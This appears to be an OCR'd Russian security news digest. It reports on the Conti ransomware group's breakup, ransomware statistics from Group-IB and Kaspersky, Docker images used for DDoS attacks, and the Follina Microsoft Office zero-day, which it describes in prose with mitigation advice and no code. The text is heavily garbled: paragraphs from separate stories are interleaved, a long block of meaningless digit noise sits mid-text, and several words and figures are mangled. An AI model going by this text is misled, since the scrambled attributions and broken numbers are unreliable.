Одним из первых эти перемены заметил Елисей Богуславский из ком‐ пании Advanced Intel, который сообщил, что внутренняя инфраструктура груп‐ пировки отключена. По его словам, прочие внутренние службы группировки, такие как чат‑серверы, сейчас тоже выводятся из эксплуатации.

Хотя недавно Conti провела [громкую](https://xakep.ru/2022/05/12/conti-reward/) атаку на власти Коста-Рики, исследователь считает, что это было сделано для отвода глаз, пока участники Conti медленно мигрировали в другие, более мелкие вымогательские группировки.

карын<br>К *«Единственная цель, которой Conti хотела добиться последней атакой, заключалась в том, чтобы использовать ее в качестве инструмента для рекламы, устроить собственную "смерть", а затем возродиться наиболее правдоподобным образом.*

При этом общедоступный сайт для утечек Conti News, а также сайт для проведения переговоров о выкупах еще доступны, но Богуславский пояс‐ няет, что административные панели Tor, используемые хакерами для про‐ ведения переговоров и публикации новостей на сайте, уже отключены.

*»*

*Тайной целью атаки на Коста‑Рику, которую объявило внутреннее руководство Conti, была публичность, а не получение выкупа. Внутренняя переписка между членами группы показывает, что запрошенный выкуп был намного меньше миллиона долларов США (несмотря на слухи о том, что группировка запрашивала выкуп в размере 10 миллионов долларов США, и собственные заявления Conti о том, что сумма выкупа составляла 20 миллионов долларов США)», рассказывают в Advanced Intel.*

Эксперты Group-IB представили отчет, посвященный программам-вымогателям, которые многие считают наиболее опасной угрозой для бизнеса и госсектора во всем мире. К сожалению, по данным компании, ситуация с вымогателями продолжает становиться все хуже.

В 2021 году самыми агрессивными операторами шифровальщиков, совершившими наиболь‐ шее число кибератак в мире, были признаны группы **LOCKBIT**, **CONTI** и PYSA.

Средний размер требуемого злоумышленниками выкупа в прошлом году вырос до 247 000 долларов США. Рекорд по жадности поставили вымогатели из Hive — они потребовали ...<br>от немецкого холдинга MediaMarkt выкуп в 240 МИЛЛИОНОВ долларов США.

#### Топ-5 регионов, атакованных вымогателями



При этом количество атак на российские компании за год увеличилось более чем на 200%. Наиболее активными в России оказались операторы шифровальщиков **DHARMA, CRYLOCK**, . Thanos

В России шифровальщики нацелены исключительно на крупный бизнес — от <mark>JUUU</mark> сотрудников — из отраслей СТРUИТЕЛЬСТВН, СТРНХОВННИЯ, НГРUПРUМЫШЛЕННUГU KUMITAEKCH. 5000 строительства, страхования, агропромышленного комплекса.

Хотя бренда Conti больше не существует, эксперты уверены, что этот прес‐ тупный синдикат еще долго будет играть важную роль в вымогательской «индустрии». Так, Богуславский полагает, что вместо традиционного для хак‑групп ребрендинга (и последующего превращения в новую груп‐ пировку) руководство Conti сотрудничает с более мелкими группами вымога‐ телей для проведения атак.

Отмечается, что атакующие стали гораздо быстрее добиваться своих целей: если раньше сред‐ нее время нахождения шифровальщиков в сети жертвы составляло 13 ДНЕЙ, то в прошлом году оно сократилось до 9 ДНЕЙ.

Среднее время простоя атакованной компании в 2021 году увеличилось с 18 ДНЕЙ до 22 ДНЕЙ.

#### Точка входа: главные векторы атак вымогателей



В рамках такого «партнерства» небольшие хак‑группы получают приток опытных пентестеров, переговорщиков и операторов из числа участников Conti. А синдикат Conti, разделяясь на более мелкие «ячейки», управляемые единым руководством, получает мобильность и возможность уклоняться от внимания правоохранительных органов.

По данным специалистов, таким образом Conti сотрудничает с группиров‐ ками HelloKitty, AvosLocker, Hive, BlackCat, BlackByte и другими. Также в Advanced Intel считают, что члены Conti создали ряд новых и автономных группировок, которые полностью сосредоточены на краже данных, а не на их шифровании. В число этих групп входят Karakurt, BlackByte и Bazarcall.

#### ВЫКУПЫ СТАНОВЯТСЯ БОЛЬШЕ

В 2021 году количество атак с участием человека или заражений, которые оказывают серь‐ езное воздействие на бизнес, увеличилось на пять процентных пунктов – с  $9$  до  $14\%$ .

Основные цели вымогателей находятся в Северной Америке, Европе, Латинской Америке, Ази‐ атско‑Тихоокеанском регионе

Также сообщается, что эксперты Kaspersky фиксируют критичные инциденты в инфраструктурах компаний ежедневно, а их выявление в среднем занимает 41 МИНУТУ.

 $00.000$ 00000 001000 0000 001 00000011 0000000 000 01101 ooo 00000 00 O 0000 0000 0000000 000011 000000000  $00101$ O 0000 000000 OO 00010000001  $00$ 1 O 00 100 000 0000 0000 00000 00:00 00 00 000000 10 00000 000000 OO 001000 101  $00001100$ 1001 100  $0 - 100000$  $00|0$ 00000 00 00000 1 1001 000 OU 0000000 00 00100 00100101 100 11111  $|00\rangle$ 10000000  $000$ 00 U n noon 100 10000100  $01000000$ 101 000100001 0000 000  $001$ 0000 11 OO 1 0 01 O**O**O 00**0000**01 0**0**01 000 0000000000010001 000 000  $\mathbf{u}$  $100$ 01 00 1000000100 00001 10011001 11000011000

Самым частым способом получения первоначального доступа в сети компаний стала компро‐ метация публичных RDP-CEPBEPOB, ведь многие из сотрудников по-прежнему работали на удаленке. Также у хакеров популярен ФИШИНГ и ЭКСПЛУАТАЦИЯ ОБЩЕДОСТУПНЫХ ПРИ-. ложений



### ОБРАЗЫ DOCKER ДЛЯ DDOS-АТАК

Аналитики компании CrowdStrike заметили, что Docker-образы, загруженные более 150 тысяч раз, использовались для организации DDoS-атак против сайтов госорганов и новостных организаций в России и Беларуси.

По информации экспертов, за атаками, наблюдавшимися в феврале и марте текущего года, стояли проукраинские хактивисты, включая движение «IT-армия Украины». В общей сложности организаторы этих атак нацели‐ вались на 24 домена, включая сайты российских и белорусских госорганов, вооруженных сил и СМИ.



Некоторые цели хакеров

Исследователи отмечают, что атаки с помощью открытых API-интерфейсов Docker — это не новая практика, ведь подобные методы ранее уже применя‐ ли майнеры и такие хак‑группы, как Lemon\_Duck и TeamTNT. Дело в том, что в сети можно найти множество неправильно настроенных или плохо защищенных развертываний Docker, ресурсы которых хакеры успешно при‐ меняют для достижения собственных целей. Эксперты CrowdStrike обнаружили вредоносную активность, когда их honeypot'ы с незащищенными Docker Engine API оказались заражены двумя вредоносными образами, загруженными прямо из Docker Hub. Суммарно образы eriknkl/stoppropaganda и abagayev/stop-russia были скачаны 50 тысяч раз и 100 тысяч раз, хотя эти цифры необязательно отражают реальное количество скомпрометированных хостов.



Исследователи пришли к выводу, что сначала цели для DDoS-атак выбира‐ лись случайным образом, но позже образы стали поставляться с синхронизи‐ руемым по времени жестко закодированным списком целей, которые под‐ вергались одночасовым атакам.

#### КРИТИЧЕСКИЕ ИНЦИДЕНТЫ УЧАСТИЛИСЬ

По данным «Лаборатории Касперского», по всему миру растет количество инцидентов высокой степени критичности, а госучреждения, промышленность, ИТ и финансовый сектор чаще всего подвергаются целевым атакам.

#### Критичные инциденты фиксируются во всех отраслях, в 2021 году их доля была наиболее высокой в **ТЕЛЕКОММУНИКАЦИОННЫХ, ПРОМЫШЛЕННЫХ, ИТ-КОМПАНИЯХ** и **ГОСУЧРЕЖДЕ-**. ниях



Чаще всего инциденты связаны с целевыми атаками – почти в 41% случаев, еще в 14% случаев — с вредоносными программами, в  $13\%$  — с эксплуатацией критичных уязвимостей, в 5,5% – с социальной инженерией.

### 0-DAY В MICROSOFT OFFICE

Обнаружена уязвимость нулевого дня в Microsoft Office, получившая имя Follina. Этот баг можно эксплуатировать через обычное открытие документа Word и применять для выполнения вредоносных команд PowerShell через Microsoft Diagnostic Tool (MSDT).

Обнаружение Follina служит весьма тревожным сигналом, так как уяз‐ вимость открывает новый вектор атак с использованием Microsoft Office. Дело в том, что баг работает без повышенных привилегий, позволяет обойти Windows Defender и не требует активации макросов для выполнения бинарников или скриптов.

Первый вредоносный документ Word, предназначенный для эксплуатации этой проблемы, обнаружил ИБ‑специалист nao\_sec, заметивший на VirusTotal файл, загруженный с белорусского IP-адреса. Судя по всему, атаки на эту проблему начались еще в апреле 2022 года и в качестве приманок для своих жертв хакеры использовали фейковые приглашения на интервью и сексуаль‐ ное вымогательство.



*»*



*«Я искал на VirusTotal файлы, которые использовали бы уязвимость CVE-2021-40444. Затем я обнаружил файл, который злоупотреблял схемой MS-MSDT. Он использовал внешнюю ссылку Word для загрузки HTML, а после этого схему MS-MSDT для выполнения кода PowerShell», — рассказывает исследователь.*

#### Обфусцированный код

Известный ИБ‑эксперт Кевин Бомонт изучил находку своего коллеги, рас‐ шифровал код и объяснил в [своем](https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e) блоге, что это строка для командной строки, которую Microsoft Word выполняет с помощью MSDT, даже если макросы отключены. Бомонт уточняет, что вредоносный документ Word использует функцию удаленного шаблона для загрузки HTML-файла с сервера, а затем этот HTML-код использует схему Microsoft MS-MSDT URI для загрузки допол‐ нительного кода и выполнения кода PowerShell.

Отмечается, что при этом активируется функция Protected View в Microsoft Office, предназначенная для оповещения о файлах из потенциально небезо‐ пасных источников, но, по словам Бомонта, это предупреждение можно обойти, используя файл в формате Rich Text Format (RTF). Таким образом, вредоносный код может сработать «даже без открытия документа, то есть через предварительный просмотр в проводнике».

В настоящее время исследователи уже воспроизвели эксплоит на нес‐ кольких версиях Microsoft Office и подтвердили наличие уязвимости в Office 2013, 2016, Office Pro Plus апрельской версии (Windows 11 с майскими обновлениями) и версии Office 2021 со всеми патчами.

Интересно, что уязвимость Follina была обнаружена еще в апреле текуще‐ го года и о ней уже уведомляли Microsoft. Так, согласно скриншотам, опуб‐ ликованным пользователем crazyman, участником Shadow Chaser Group (ассоциация студентов колледжей, занимающаяся поиском и анализом APT), Microsoft проинформировали об уязвимости, однако специалисты компании сочли, что это «не связанная с безопасностью проблема». В Microsoft аргу‐ ментировали, что msdt.exe действительно выполнялся, но при запуске тре‐ бовался пароль, и компания не могла воспроизвести эксплоит.

Crazyman,

I finally had time to look at this critically and have decided it is not a security related issue.

msdt is indeed executed, but it requires a Passcode when it starts and the one provided in this sample does not work for me.

I will be closing this case but appreciate you submitting it.

Regards,

John **MSRC** 

#### Ответ Microsoft исследователям из Shadow Chaser Group

Теперь в Microsoft признали, что проблема все же связана с безопасностью: уязвимость уже получила идентификатор CVE-2022-30190, и сообщается, что баг затрагивает все версии Windows, которые получают обновления безопас‐ ности, то есть Windows 7 и новее, а также Server 2008 и новее.

Так как патча пока нет, администраторы и пользователи могут блокировать атаки на CVE-2022-30190, отключив протокол MSDT URI, который злоумыш‐ ленники используют для запуска дебаггеров и выполнения кода в уязвимых системах.

Хотя Microsoft Defender версии 1.367.719.0 уже умеет обнаруживать использование уязвимости по сигнатурам, а Protected View и Application Guard в Microsoft Office должны блокировать атаки, ИБ‑эксперты предостерегают, что защитные механизмы бессильны, если атака идет через предварительный просмотр в проводнике, а не через открытие документа. Поэтому также рекомендуется отключить предварительный просмотр.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

СМИ: дело против [участников](https://xakep.ru/2022/05/27/revil-investigation/) REvil зашло в тупик

#### В OpenSSF создали инструмент для поиска малвари в опенсорсных [репозиториях](https://xakep.ru/2022/05/04/package-analysis/)

Баги в коде Conti, REvil и LockBit, [предотвращающие](https://xakep.ru/2022/05/05/ransomware-bugs/) шифрование

Пользователям [рекомендовали](https://xakep.ru/2022/05/26/tails-tor-problem/) временно отказаться от Tails из‑за уязвимостей в Firefox

Появление дешевого DarkCrystal RAT [обеспокоило](https://xakep.ru/2022/05/11/darkcrystal-rat/) экспертов

Китайская хак‑группа Twisted Panda шпионит за российскими оборонными [разработками](https://xakep.ru/2022/05/23/twisted-panda-russia/)

Тысячи сайтов на WordPress взломаны и [перенаправляют](https://xakep.ru/2022/05/13/wordpress-injects/) посетителей на мошеннические стра‐ ницы

Хакеры могут [компрометировать](https://xakep.ru/2022/05/24/pre-hijacking/) чужие аккаунты еще до их регистрации

